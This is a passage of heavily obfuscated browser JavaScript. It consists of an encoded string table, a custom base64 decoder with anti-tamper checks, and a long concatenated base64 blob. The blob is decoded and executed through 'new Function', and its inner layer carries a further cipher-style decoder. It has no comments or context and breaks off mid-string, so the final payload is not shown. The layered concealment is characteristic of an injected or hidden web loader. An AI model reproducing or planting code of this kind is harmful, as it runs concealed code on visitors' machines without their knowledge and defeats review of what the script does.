uvDKEfjt','y3nkmwrtttjsswjxowfwELiYy1nJC0OXyZbJr05qtuvk','z3PnBuLZsJnWsKLwz25lu2TXtfHcAgnUtMXtvZuWs0vV','C0OYChHLr1jxt0D0rwnfy25mq2rytKHOALnQtK1xvMrt','nuP5D25wmuj4uKDKrgiYuJjzu2nZsJfKu1DTtLvxvu5R','wvnJCeSWC29nsgD4wLDzC0P6zhzoA3DUs1n0teTeqJrn','tJi4mLrdy3blmhnVtuHNEvPxwxnkmLjyuKHvBKTtDeXl','mNrwwwTOnuP5D25KEMHYy21VngeWouvzu2nZsJfJmvfT','mxrOtfHWqKXwCgrmmMnZwM5wDvKZuNbImJrVzgLSn2rT','BKTtDeXlrei0tvDsBuXdyZfwmui1sNLRCLn5z3DLreKX','wejOy25oBfnxntblrw9VtuHNEK9hsxnkmfjyvvnvBKTt','D25wmuzRwKvVngf6Ag1xA3nUtenKwe5yqMTwvK52yJjw','z3DLre14wvn3BLKYAfHtu2nWsZbZB01iz3HAr0LZsJf0','zgfkEwSVtuHNmvLuB3DLrgrOteHzowfgDfPlrei0twPz','mZe5ufPZu0jj','BMnwtNnvr0PRsJeXyK1iz3Dyu2S3zLn4DvPyy2DHu2HM','uLjpr3mXyKHnmeP5D25wELO2yvzJmLLRzfHvALfUtenK','CeSWC29nsgD4wM1vC0P5AhvsmJbUs1n0teTeqJrnBuuY','wMLJCeSWC29nsgD5wvrjC0OYmgHxBg9Us1n0teTeqJrn','Bwfty3nkme40u21svvngwMPvr0vUtenKwe5huMTuv1eZ','mhHysNL3BMfisNfKm05uytnzBKXdzfHvsfjRvuzoDMrg','A3jtEwD3zurjnvLPD25nq1jmzwLJCeSWC29nsgD5tNPJ','reL4wvn3BLnhCePAEwnWsZbZB01iz3PoBu1ZsJfSmwvw','DuTuDdLJBvyWzfHkDuLhCZDMvhqYwvHjz2femw1KvZvQ','muP5D25wmuzqvuzJmvPurLHvvtHUtenKwfvdowTtvgHY','EeXdy2Hsv2HxsNLRCLn5z3DLreKZwKn3BLvgwKfKAwnW','EwD3zurkA1PtD25JmgH4vunJCeSWC29nsgD6t0DfC0OW','v1OXyM1omgfxoxvlq2W3zg1gEuLgBZLtExH5ufDOyLDP','t0D0v0P5D25svgH2ttfKu2jhuK9JALfUtenKwfvgwMTs','mhnVtuHNEu1QvxnkmJbOv2XVBKTtDeXlrei0tKrbEeXd','EK1huxnkm1KYsM5fBKTtDeXlrei0tw1vEeXdzdjoAvP4','vZveytaXmvLty3nkmwmXtdjosvrgCgTvmu5YyvnJC0OZ','oxPwELzuu0nJC0OYsJrtBvjivtjZELyXqMXkExDUvJfc','rxbLm1POy2LcuvbvmdDJBvyWzfHkDuLhAgjvq2D3zurn','wJjgD1PgrtrHmvzOuNLJC0OXzfbtmvPytMPOmfyXrLHk'];function _0x5903350d(a,b){a=a-0xfa;var c=_0x5903350c[a];if(_0x5903350d['unbRin']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5903350d['GpRPqo']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5903350d['PFjAew']={},_0x5903350d['unbRin']=!![];}var e=_0x5903350c[0x0],f=a+e,g=_0x5903350d['PFjAew'][f];if(g===undefined){var h=function(i){this['nRnOsP']=i,this['oLqyjO']=[0x1,0x0,0x0],this['pSJYgj']=function(){return'newState';},this['iXpBgL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JVjUyA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['NVjnfW']=function(){var i=new RegExp(this['iXpBgL']+this['JVjUyA']),j=i['test'](this['pSJYgj']['toString']())?--this['oLqyjO'][0x1]:--this['oLqyjO'][0x0];return this['KAKLJw'](j);},h['prototype']['KAKLJw']=function(i){if(!Boolean(~i))return i;return this['pICflP'](this['nRnOsP']);},h['prototype']['pICflP']=function(j){for(var k=0x0,l=this['oLqyjO']['length'];k<l;k++){this['oLqyjO']['push'](Math['round'](Math['random']())),l=this['oLqyjO']['length'];}return j(this['oLqyjO'][0x0]);},new h(_0x5903350d)['NVjnfW'](),c=_0x5903350d['GpRPqo'](c),_0x5903350d['PFjAew'][f]=c;}else c=g;return c;}var _0x5903350u=_0x5903350d;(function(a,b){var q=_0x5903350d;while(!![]){try{var c=-parseInt(q(0x107))*parseInt(q(0x13d))+-parseInt(q(0x183))*-parseInt(q(0x11b))+parseInt(q(0x1f9))+-parseInt(q(0x151))+-parseInt(q(0x1ad))*-parseInt(q(0x19f))+parseInt(q(0x1d1))+-parseInt(q(0x149))*parseInt(q(0x14d));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5903350c,0x9e80f));var _0x5903350e=window;function _0x5903350f(c,d){var r=_0x5903350d,e={};e['EozUv']=function(i,j){return i===j;},e['HGFhe']=function(i,j){return i===j;},e['VOjoq']=r(0x19c),e['maQhs']=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x5903350d;if(k){var m=k[s(0xfd)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['HGFhe'](h['length'],d)&&function(j,k){var l=g(this,function(){var t=_0x5903350d,n=typeof window!=='undefined'?window:f[t(0x171)](typeof process,'object')&&typeof require==='function'&&f[t(0x1fd)](typeof global,f['VOjoq'])?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return f['maQhs'](o);});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x5903350f(_0x5903350e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDI0MDE2OTRkPVsndmV4Y1R4b'+_0x5903350u(0x1f0)+'9DV091JywnV1BCY0hzQmNWWkMnLCdXT2x'+'kSUNrUWxjdScsJ24xMGJDMFcnLCdES0NM'+'VzcvZEhXJywnV09qVVc1UmNVZ3knLCdXN'+'mJBbzhvM3RNaU5XNXknLCdkV21Ca05XJy'+'wnbFpKZFRIN2NKYScsJ1dRdGRUYVdrVzV'+'xJywnVzV4ZFJYN2NHSG0nLCdtd0dybFNr'+'SCcsJ0Jta3hXUm5JV1J1JywnV1FqeWU4b'+'1hXNlcnLCdGZkJkUVhWY1BxJywnYnJ4ZF'+'NJcGNJYScsJ2c4b3NXN1NQVzd1JywnQnV'+'wY0dOMWUnLCdXT3V2VzZ5UldRVycsJ1dP'+'UmRMbWtGbFlHJywnV1B0ZEttb2VXNnJhJ'+'ywnZ21vQVc0aWRGYScsJ1dQSmRVYlpkTT'+'hraFc1UmNOQ29LVzZDJywnaFNvU1c2UmN'+'WTWknLCd3dEZjUVNvWmZxJywnY2dkZFND'+'a2tXUksnLCdXT05kS1NvYVc2cmInLCdud'+_0x5903350u(0x189)+'c3RmRPbW93YUNrVCcsJ1dQV0xXNFNsV1F'+_0x5903350u(0x111)+'V09hJywnZHdpcWw4a1gnLCdtV0gvbENrU'+'ScsJ2wwaGNTWnpqJywnaDhvOFc3OFhXNW'+'knLCdoWExKbG1rQScsJ1c0TmNJMFBSV1B'+'XJywnV1JaZElkaXhXNkZjVFNvS1dPamZX'+'NGlUJywnaGdPT3JXdScsJ2ZnWDJ5Wk8nL'+'CdpWHZpejhrNicsJ1dSQmRVQ2tNaUhhJy'+'wnVzR2Rlc3ejRXUWUnLCdXUGEwVzZHaVd'+'PeScsJ3ROaGNPZU5jUUcnLCdtOG9hVzQ4'+'VFc3RycsJ1c2dGRVdmRjS21vM2pDa1dqY'+'ldQQ2FXJywnV1JkY0pYM2RUU2tPJywnQm'+'VkY05NYkIn'+('LCdmdWRkUVNrZFdRNCcsJ2x1OE5GdnknL'+'CdXUlZkTjhrV2RkYScsJ2tMU01qU2ttJy'+'wnektkZE5aL2NIVycsJ1c1L2NLSVMwV1E'+'0JywnVzZtUldPdGROZjgnLCduM0dwRDF1'+_0x5903350u(0x156)+'WRDa28nLCdvTThLZlNrWicsJ3VHbGNROG'+_0x5903350u(0x191)+_0x5903350u(0x20b)+'L2NTcScsJ1dRQmRWS2hkTDFlJywnd21vO'+'VdRaGRRdDQnLCdXNnBjTFlDR1dScScsJ2'+'5ldm5GdDgnLCdrbW8zVzdWY1FlVycsJ1c'+'0aGRSSkJjTUltJywnYmFKY0tTb3FXUUcn'+'LCd1OGthZVNrZEZHJywnV1FaZFE4a2Fuc'+'TAnLCdXUnVoZWNIWCcsJ2E4b2RXNHFQRn'+_0x5903350u(0x15d)+'vbVc0cScsJ2JTb2FXNWlmREcnLCdXN2xk'+'TkNvSGxTa2snLCdXUlM2Z0lKZElhJywnV'+'1FycHNTb3JXNjQnLCdXT0JkVmhKZExnRy'+_0x5903350u(0x10e)+'kTzhrMScsJ3Rtb0FXNFpkSlptJywncDJh'+_0x5903350u(0x1b1)+_0x5903350u(0x1ab)+'pyV09TJywnYnJLWm92VycsJ1c2aGRRQ29'+'jQjhvdicsJ0ZtbytXUS9kSFh5JywnVzU3'+'Y1VNbkxXUk8nLCdXT3hkSHdKZFRnUycsJ'+_0x5903350u(0x1ec)+_0x5903350u(0x1e4)+'hJywnb0gvY1BTb1dXUXEnLCdXUFRFQThv'+_0x5903350u(0x140)+'Fc0VDVXUlcnLCdXN0pjSGZMZ1dPeScsJ1'+'dSR0xuWE5k')+('TEcnLCdEbW9CV1FCY1Rtby8nLCdXUGRkV'+'kdxbVc0NCcsJ2llWmNRWUhyJywnb0xGY1'+'NXOTgnLCdXUUhEdW1vMVc0RycsJ3Nta29'+'XUm5wV1B1JywnQmdsY1ZmUDYnLCdXNE5j'+_0x5903350u(0x188)+'2s4b29XNjRvVzZlJywnalhCZE5KM2NSVy'+'csJ2Z1U0xGM0MnLCdocnZLbDhrQScsJ3J'+'KdGNIOG9wZkcnLCdXUHhkVkhtNVc1Sycs'+'J2xObGNKSDk3JywneWJhK2lOci9XNDBzQ'+'jMzY05YOCcsJ2VJWmRHQ2tUbUcnLCd3bW'+'9nV1BoY1ZDb2gnLCd3MEpkVlovY0dhJyw'+_0x5903350u(0x135)+_0x5903350u(0x1ca)+'DJwZFY4a2QnLCdrMmF3aThrZycsJ2FhcW'+_0x5903350u(0x137)+_0x5903350u(0x1c5)+'J2lHSzduaDQnLCdXUUZkSThrcGthUycsJ'+'0U4bytXUFZjTThvQicsJ3VNZGNHMi9jVE'+'cnLCdXT1Nsbm1vWHdhJywnVzdycHE4b3N'+'XNEcnLCdXUXBkT2hOZFUwcScsJ2Z1dVhr'+_0x5903350u(0x17e)+'WNHQ1dQOCcsJ3cxNHlXNWRkR1cnLCdXUG'+'lnZFNveEVxJywnY1hCY09tb0RXUkMnLCd'+_0x5903350u(0x1aa)+'NTNjR3QwaVdPYScsJ2JiTmRKSkZjTlcnL'+'Cdkd2hjTFlUTicsJ0VTa3RuOGtqQUcnLC'+_0x5903350u(0x162)+'naHF1NmgwQycsJ3dnZGRIY09WJywnVzcz'+'Y1BDb0Z4MmZZV09DNnlIYWFXUG0nLCd5a'+'DdkTEdsY09HJywnRVNrSFdQM2NHMG0nLC'+'dodXJ2cXIw')+(_0x5903350u(0x143)+'Fc1bScsJ1dQMW5XN3hjT3dHJywnVzZMZk'+_0x5903350u(0x1da)+'0RmRKQ29jb0NrdScsJ1dPaGRIMFpkTmVH'+'JywncnNOY1Btb3VqRycsJ1c3bGNJMUpkR'+'21rYycsJ1dPN2RSMU5kVDF5JywnZWFGZE'+_0x5903350u(0x144)+'zU282VzRlNicsJ2c4b1lXN05jVDMwJywn'+_0x5903350u(0x12f)+'ywnV1JDbVc3SzdXUHknLCdvZUtad3RLJy'+'wnaEpQMHZDa0onLCdFVzNjUW1vT2ZXJyw'+'nV1JwY09hWmRTbWtQJywnQjJwY0kwRFkn'+'LCdCdktSVzVkZE1hJywnY1pQeXNtazYnL'+_0x5903350u(0x10a)+'wnV09QRUNtb1VXNWEnLCdXUDNkVlNrVml'+'yQycsJ1c3dTFXNTUzVzRPJywnV1FSZExt'+'a0ZiR08nLCdBOGtLbVNrNnpXJywnV1BOZ'+'E44bzNXN0snLCdXUXRkSGVGZFExcScsJ0'+'U4azRXT3BjRzJhJywnbjFxQXFZdScsJ1d'+'SN2RMV2FQVzQ4JywnRDhvaldQTmRVV0sn'+'LCdXT3lsaEdQNycsJ2FKUGpxU2tNJywnV'+'zdKZEhTb1BrbWtFJywnZndlSWFta1gnLC'+'dXUFd0VzdDWFdQMCcsJ1dSSExXNTNjTTJ'+'1Jywnb2dPSkZmSycsJ3g4b3dXUEJjUlNv'+_0x5903350u(0x18f)+'mEnLCdXUjErY1gwJywnV1F1bVc2NHBXT1'+'MnLCdiZ05kSENrTFdRdScsJ0NDa0RXUUR'+'wV1BLJywnbVp1aXVhOCcsJ1dRaGRKV0ts'+_0x5903350u(0x1b6)+'jQnLCdhcmZ5em1rMycsJ1dPRzRiR0ZkSk'+'cnLCdkZTdk')+(_0x5903350u(0x1f7)+_0x5903350u(0x121)+'c0V28nLCdXUEZkTGNpd1c1NCcsJ1dPcGR'+'UU290VzdYYycsJ3ZDa1ZlQ2tEeUcnLCdX'+_0x5903350u(0x190)+_0x5903350u(0x157)+_0x5903350u(0x1e8)+'vcmhXJywnd0tWZElYaWUnLCdXN0ZkVVNr'+'VG1XNCcsJ1dPN2RJdUZkSzJ1JywnQW1rY'+_0x5903350u(0x12c)+'FDa01XUkpjSmVpJywnV1FWZFY4a2RhSmU'+_0x5903350u(0x1dc)+'V1JLJywnazhrVFc2dGNIeERwV1FsY0c4b'+'0pXUWRjUzFaZFBhJywnV09pNGhaUGgnLC'+'dXT2JQc21vc1c3VycsJ1dSM2RKOGthYmQ'+'4JywnYnNpQnBLbScsJ1dScWRXUWFKVzRx'+'JywnY0NvM1c1V0p3VycsJ1c2UmRRckpjS'+'WJtJywnZlhQaG5Da2YnLCdXNHhkVDhrbG'+_0x5903350u(0x207)+_0x5903350u(0x19d)+_0x5903350u(0x16a)+'UNvNFc1dGNWZUsnLCdXNU5jVmZySFdSZS'+_0x5903350u(0x1d2)+'KOGtMJywnVzc3Y1FjTytXUmknLCdXUWky'+_0x5903350u(0x18e)+_0x5903350u(0x1a4)+'5kTzhrNmNidScsJ0VDbzFXUXhjUUNvVyc'+'sJ3EwSmNMTXovJywnc21rU1dPeGNQZmEn'+'LCdXNzU3VzVqcVdRMCcsJ3Rta1dXUWpRV'+'1BpJywnVzRCY1FLcGRTbWt2JywncUxaY0'+_0x5903350u(0x1b3))+('UlpkSWgzZEpMRycsJ2FaaUZudWknLCdEU'+_0x5903350u(0x159)+'dEU2tXV1B6c1dQdScsJ1dPcGNRdFZkT0N'+'rdScsJ1dSM2NQc0ZkSENrVScsJ3B0TGVG'+_0x5903350u(0x129)+'1NrMGdxaScsJ1c0eGNRdENzV1E4JywnRm'+_0x5903350u(0x1c8)+_0x5903350u(0x204)+'UmEnLCdXT3FoVzZ1aVdQeScsJ1dPUmRIQ'+_0x5903350u(0x114)+_0x5903350u(0x11d)+_0x5903350u(0x1b9)+'MCcsJ2plSFV1WXUnLCd3SEZjU21vcXBXJ'+_0x5903350u(0x199)+'p1JywndW1raldPNTZXUWknLCdGaHRjUkx'+_0x5903350u(0x167)+'J1c2WmRMWWxjUGE4JywnaWVlcm1Da1MnL'+'CdEU2tEV096UFdQdScsJ2N3M2NMZExEJy'+'wnV09kZFAwSmRUaHEnLCdqcTFPRENrZic'+_0x5903350u(0x176)+'OCcsJ3dta3lqOGtkeVcnLCdnYUZkT0NrO'+'W1XJywnVzUvZFZJTmNVclMnLCd6SnhjTE'+'NvT2VXJywnbDA3ZFFta1VXUEMnLCdXT3h'+'kVVNrcXBzbScsJ1c0RmROc05jR2RHJywn'+'cFo4RENXJywneENvZ1c3SmRRYUMnLCdXU'+_0x5903350u(0x17a)+'JKY1BTb0FXUWEnLCdGQ29NVzRWZFVyaSc'+'sJ1dReGRIOGt6Y0lDJywnamE3ZE1yWmNK'+'cScsJ1dQdUFhOG9hRkcnLCd0TEZjSXhua'+'ycsJ3dOYXBXN3BkVHEnLCdBOG8xV1A3ZF'+'BheScsJ3BH')+('OUdtbWtlJywnalgzY1Vtb0hXUnUnLCdXU'+'XhjVVd0ZEpDazAnLCdFQ29YV1JGZEdxQy'+'csJ2JKMC9sS3UnLCdEMU9iVzQzZFNXJyw'+'nV1FwY05HZGRPbWtaJywnV1B1MW5jTEcn'+'LCdXUk5kSVNrUWIyZScsJ3BlNUxyczgnL'+'CdXT2lUZUhoZE1xJywnejhvL1c1eGRPVy'+'csJ2tlN2RSbWtUV09DJywnVzRWY1BLdlp'+'XUTQnLCdXUkJkUFNvc1c2YXYnLCdoMTRq'+_0x5903350u(0x104)+'HJTV08wJywnV1JCZFFTb1dXNXFYJywnY0'+_0x5903350u(0x175)+'nVzZWZFRaM2NTcXknLCdxZWhjUjNsY1FX'+'JywncFlqYkY4a0MnLCdXNE5kVUdSY0lzZ'+'ScsJ2ZLRzdDV08nLCdEMVcwVzd0ZE1xJy'+_0x5903350u(0x118)+'ta3YnLCdwU2tQV094Y1RkVmNVY1dmV09a'+_0x5903350u(0x161)+'zBERVdRVycsJ3hDa0xXUmRjSzA0JywnY3'+_0x5903350u(0x193)+_0x5903350u(0x16e)+_0x5903350u(0x14b)+_0x5903350u(0x177)+'csJ29Dby9XNTRTcnEnLCdlZE5kUkNrcmJ'+'xJywnV1F6T3k4b2VXNUcnLCdraE5jSmFq'+'ZScsJ2gwdmt5cUsnLCdXUlhVVzZaY1ROZ'+'ScsJ2ZLWHd6SVMnLCdXUEhPVzRGY1AyUy'+_0x5903350u(0x1f4)+_0x5903350u(0x110)+'bScsJ25mZW1vaGUnLCdnOG9FVzZ5REZHJ'+_0x5903350u(0xff)+'EwJywnYkpk')+(_0x5903350u(0x15f)+'2tobFNrRnlXJywnaEowaWQwZScsJ2l3Tm'+'NScWY0JywnZ2ViRUJxUycsJ2I4b2JXNkJ'+'jSDJTJywnVzR6OXdDb1VXNGknLCdXT3FE'+'ajhvZnRHJywnV08wWGVJaGRJcScsJ1dQT'+'mRVOGtua2EwJywnV1BtMG5oRmNMVycsJ0'+'NTbzdXUVpkTVh5JywnV1B0ZFFTb0VXNkd'+'MJywnV1B0ZE44b2lXN0RlJywnV1Jpa2Ey'+'TmNLcScsJ1c0VmRWSEJjSUdlJywnVzdOY'+'010L2RLM09Hb0loZElhJywnVzRKY0h2eG'+_0x5903350u(0x15a)+_0x5903350u(0x1b2)+'S21veicsJ2ZZSEZ6bWt5JywnV1BhSmhDb'+'2FGVycsJ3k4b0dXUkpkR2F5JywnZFNvc1'+_0x5903350u(0x172)+'nQ29XVzRKY1UzNCcsJ2VKaGRWQ2swalcn'+_0x5903350u(0x148)+_0x5903350u(0x1fe)+'FTRicsJ2doV1BCMnEnLCdXT2xkU3NXZ1c'+'1SycsJ0VTa0hXUmxjVDBLJywnV09Tb2JK'+_0x5903350u(0x13f)+'G03dVNrWVdPS3YnLCdXUlNlVzRTbFdSSy'+'csJ1dQUzhkMy9jVUcnLCdqOG8vVzRtYnZ'+'hJywnVzZienY4b2tXNTgnLCdBMVpkSEpK'+'Y01HJywnczhreFdSelJXUlMnLCdBQ2tKa'+'DhrY3NXJywnd3VkY05lN2NNRycsJ2l0TG'+'F0Q2tOJywnV1JsY1ZZZGRTQ2toJywnVzR'+'OY0lDa0tXUXVlZ0NrK3JTa0pXNUZkVDhv'+_0x5903350u(0x169)+'091JywnVzdOZEc4bzRsOGt6JywnV1BDTl'+'c0eXdXUWUn')+(_0x5903350u(0x1bb)+_0x5903350u(0x109)+'NrWCcsJ2wwME93Z1cnLCdvYnBkUm1rcml'+'hJywneHZOY1V2bGNRYScsJ21iamR6OGtK'+_0x5903350u(0x18a)+'WV0aScsJ2ZXZklxQ2toJywnVzYzY053bn'+'ZXUHUnLCdXUGhkTENrRmhKbScsJ1c0VmN'+'RYWVVV1FhJywnRm1rUVdSaGNUMGUnLCdX'+'UU5kS1Nvdlc2VDcnLCdXT1N6Vzdxc1dRZ'+'ScsJ2UwYkx3cnUnLCdXT3JYVzZQaVdPNC'+'csJ0JycGNMU29ra2EnLCdhbW94VzQzY0p'+_0x5903350u(0x120)+'Y0dJbScsJ2hyUmNUQ29wV1FhJywnaHR4Y'+_0x5903350u(0x1d6)+_0x5903350u(0x1a5)+'nLCdFU2tWbUNrb0NHJywnZFNvR1c1bWhD'+_0x5903350u(0x1c6)+'1MxV09lJywnVzZETlc0bkRXUTAnLCdEZm'+'xjUXVOY1VxJywnQkNrcFdQUmNOMHEnLCd'+'0Q2txV09GY0hNZScsJ1c2VmNOZXYyV1BX'+'JywneUNrYldSNStXUE8nLCdsWDhmZTA4J'+'ywnbEphNmlmSycsJ1dSaGRVU2tFaUp1Jy'+'wnV1FXOGJZRDcnLCd1cmxkSHI3Y0x2Zm0'+'nLCdndEZkR0NrdGJXJywnakNvelc2dScs'+'J1c2TmNLcVNFV1JtJywnYlNvblc2TmNJS'+'zAnLCdXNHIyckNvblc3NCcsJ3J2bGRSYT'+_0x5903350u(0x200)+'HcnZXJywnV09IVVc0SmNIMkMnLCdXNVRS'+_0x5903350u(0x1e9)+'GRIOGtyZ0lPJywnV09yVFc3SmNMdkMnLC'+'dFQ2s0V1E1')+('OFdQcScsJ1dReGRPOG9IVzQ5NCcsJ0RmT'+'1JXN1MnLCdXT1ZkVDhrS2hKdScsJ2VYYk'+'1BbWtNJywnc0NvZldQdGNUU29EJywnbE5'+'sY1JXangnLCdXUlJkTW1vcVc1NUonLCd1'+'OGtvV1BkY0cyVycsJ2ljMUx5Q2tsJywnY'+'jBhNXdXbScsJ212MExxWDQnLCd4dU5kT0'+'hPNScsJ3RNSmNPZVpjTEcnLCdqTnpacWN'+_0x5903350u(0x125)+'Rm9KQycsJ2FlVmRObWt2V1JDJywnRFlxZ'+_0x5903350u(0x205)+'RSZDdjS2EnLCdXNkZjS1pxUldROCcsJ3g'+'4b25XUmhkR2FDJywnZTI4MHdkZScsJ1dP'+_0x5903350u(0x20d)+'CdXUlRSeThvSlc3SycsJ1dPeUZvbW9Tc2'+'EnLCdwdmRjTXJmOScsJ1dSV1dnQ29tcmE'+'nLCdXNEJjSjhvK1c0TzBXUWIvV1BlJywn'+'V1FOZFVtbzJXNUxkJywnVzdOZFFta3BwZ'+'HknLCdXUUJkVUhhelc3NCcsJ1dSZGRKU2'+_0x5903350u(0x12d)+'KZFE4bzNXN0NCJywnY1lWZE5kQmNJYScs'+'J2xaaXJtS1cnLCdXNVJkUGRwY0hyYScsJ'+_0x5903350u(0x197)+'oxL2RQWGlQJywnb3JwZFNDa29vYScsJ1d'+'QNWRXNmxjRzA0JywnZkp0Y1NDb1VXUUcn'+_0x5903350u(0x1fb)+'Cd3dzNkUWNLUicsJ3gxUmNOZ3hjSkcnLC'+_0x5903350u(0x1c4)+_0x5903350u(0x203)+_0x5903350u(0x18b)+'nFhJywnbjFpSUJLRycsJ1c3bmpCbW9SVz'+'VlJywnQzhr')+('NldSN2NSMjAnLCdXUW1qVzdlcVdPQycsJ'+'1dPaW1XNDhQV1IwJywnb0tXT3FnOCcsJ0'+'NOL2NLTmpUJywnbUNrMFdPdkhXUE5jRzF'+_0x5903350u(0x1c9)+'cXEnLCdXN2hjVTNIUldSVycsJ2JhM2RPb'+'WtjZ1cnLCdFbW9oVzUvZEljNCcsJ1c2Qm'+'NPdkpkVm1rbScsJ1c1UmRKU292ajhrbyc'+'sJ1dSV2ZXNjRmV1BLJywnV09DcHBzUFEn'+'LCdXN2hjTTBoZE44a1MnLCdXUVZkSVNrc'+'GpITycsJ0FTbzBXNE5kUXR5JywnV095UF'+'c0R1lXT3EnLCdhWHRjSENvK1dSTycsJ3p'+'Db3pXNFZkSXE4JywneWVsZE9KcGNQcScs'+'J2dIak1sOGtBJywnbHFiWldRaGRVeEpkT'+_0x5903350u(0x1e0)+'ZjUGVOY0lhJywnZm1vZFc1ZXInLCdDMWx'+'jSXUxbicsJ1dQaGRSOG9BVzY4bycsJ25y'+_0x5903350u(0x20e)+_0x5903350u(0x181)+'c0aUhDVycsJ1dPTmRSbWtybUo4JywnV08'+_0x5903350u(0x1ea)+_0x5903350u(0x179)+_0x5903350u(0x1bf)+'dpaGJyemNTJywnV1AzZEdtb1JXN24wJyw'+_0x5903350u(0x1fc)+'eDI0MDE2OTRlKGEsYil7YT1hLTB4MWNmO'+'3ZhciBjPV8weDI0MDE2OTRkW2FdO2lmKF'+'8weDI0MDE2OTRlWydMdkhseHonXT09PXV'+'uZGVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24o'+'aSl7dmFyIGo9J2FiY2RlZmdoaWprbG1ub'+'3BxcnN0dXZ3eHl6QUJDREVGR0hJSktMTU'+'5PUFFSU1RV')+('VldYWVowMTIzNDU2Nzg5Ky89Jzt2YXIga'+_0x5903350u(0x14a)+'B4MDtuPWlbJ2NoYXJBdCddKG8rKyk7fm4'+'mJihtPWwlMHg0P20qMHg0MCtuOm4sbCsr'+'JTB4NCk/ays9U3RyaW5nWydmcm9tQ2hhc'+'kNvZGUnXSgweGZmJm0+PigtMHgyKmwmMH'+'g2KSk6MHgwKXtuPWpbJ2luZGV4T2YnXSh'+_0x5903350u(0x124)+'dGlvbihsLG0pe3ZhciBuPVtdLG89MHgwL'+'HAscT0nJyxyPScnO2w9ZChsKTtmb3Iodm'+'FyIHU9MHgwLHY9bFsnbGVuZ3RoJ107dTx'+_0x5903350u(0x206)+_0x5903350u(0x136)+'SgweDEwKSlbJ3NsaWNlJ10oLTB4Mik7fW'+_0x5903350u(0x192)+'hciB0O2Zvcih0PTB4MDt0PDB4MTAwO3Qr'+'Kyl7blt0XT10O31mb3IodD0weDA7dDwwe'+'DEwMDt0Kyspe289KG8rblt0XSttWydjaG'+_0x5903350u(0x14f)+'pJTB4MTAwLHA9blt0XSxuW3RdPW5bb10s'+'bltvXT1wO310PTB4MCxvPTB4MDtmb3Iod'+'mFyIHc9MHgwO3c8bFsnbGVuZ3RoJ107dy'+'srKXt0PSh0KzB4MSklMHgxMDAsbz0obyt'+'uW3RdKSUweDEwMCxwPW5bdF0sblt0XT1u'+_0x5903350u(0x185)+'21DaGFyQ29kZSddKGxbJ2NoYXJDb2RlQX'+'QnXSh3KV5uWyhuW3RdK25bb10pJTB4MTA'+'wXSk7fXJldHVybiBxO307XzB4MjQwMTY5'+'NGVbJ3JGa3d1WiddPWgsXzB4MjQwMTY5N'+_0x5903350u(0x131)+_0x5903350u(0x20c))+('eHonXT0hIVtdO312YXIgZT1fMHgyNDAxN'+'jk0ZFsweDBdLGY9YStlLGc9XzB4MjQwMT'+'Y5NGVbJ0R5a2xzUCddW2ZdO2lmKGc9PT1'+_0x5903350u(0x146)+_0x5903350u(0x1e5)+'mFyIGk9ZnVuY3Rpb24oail7dGhpc1snc2'+_0x5903350u(0x209)+_0x5903350u(0x19e)+'dyddPWZ1bmN0aW9uKCl7cmV0dXJuJ25ld'+'1N0YXRlJzt9LHRoaXNbJ3NDald2VSddPS'+'dceDVjdytceDIwKlx4NWMoXHg1YylceDI'+_0x5903350u(0x194)+'cE9zJ109J1tceDI3fFx4MjJdLitbXHgyN'+'3xceDIyXTs/XHgyMCp9Jzt9O2lbJ3Byb3'+'RvdHlwZSddWyduU3FHR2onXT1mdW5jdGl'+_0x5903350u(0x17b)+_0x5903350u(0x196)+_0x5903350u(0x1a3)+'dIdyddWyd0b1N0cmluZyddKCkpPy0tdGh'+'pc1sncVNsUGJkJ11bMHgxXTotLXRoaXNb'+'J3FTbFBiZCddWzB4MF07cmV0dXJuIHRoa'+_0x5903350u(0x1be)+'90eXBlJ11bJ3B6bkhRbiddPWZ1bmN0aW9'+'uKGope2lmKCFCb29sZWFuKH5qKSlyZXR1'+_0x5903350u(0x1f5)+'10odGhpc1snc2NqT2ZHJ10pO30saVsncH'+'JvdG90eXBlJ11bJ3FQVEtKcCddPWZ1bmN'+_0x5903350u(0x13c)+_0x5903350u(0x163)+'zxsO2srKyl7dGhpc1sncVNsUGJkJ11bJ3'+_0x5903350u(0x19a))+('YXRoWydyb3VuZCddKE1hdGhbJ3JhbmRvb'+'SddKCkpKSxsPXRoaXNbJ3FTbFBiZCddWy'+_0x5903350u(0x16c)+_0x5903350u(0x11c)+_0x5903350u(0x1df)+'zB4MjQwMTY5NGVbJ21DRlNYRyddPSEhW1'+'07fWM9XzB4MjQwMTY5NGVbJ3JGa3d1Wid'+'dKGMsYiksXzB4MjQwMTY5NGVbJ0R5a2xz'+'UCddW2ZdPWM7fWVsc2UgYz1nO3JldHVyb'+'iBjO30oZnVuY3Rpb24oYSxiKXt2YXIgSj'+'1fMHgyNDAxNjk0ZTt3aGlsZSghIVtdKXt'+_0x5903350u(0x174)+'OCwnQWdxRScpKSpwYXJzZUludChKKDB4M'+'mQ0LCdkV0R1JykpK3BhcnNlSW50KEooMH'+_0x5903350u(0x10f)+'oMHgyM2QsJ3NIcVAnKSkrcGFyc2VJbnQo'+'SigweDI0OSwnSGpJZycpKSstcGFyc2VJb'+'nQoSigweDMxYiwnXXJ1TicpKStwYXJzZU'+'ludChKKDB4MzY2LCdaYW54JykpKy1wYXJ'+'zZUludChKKDB4MmYxLCducFBF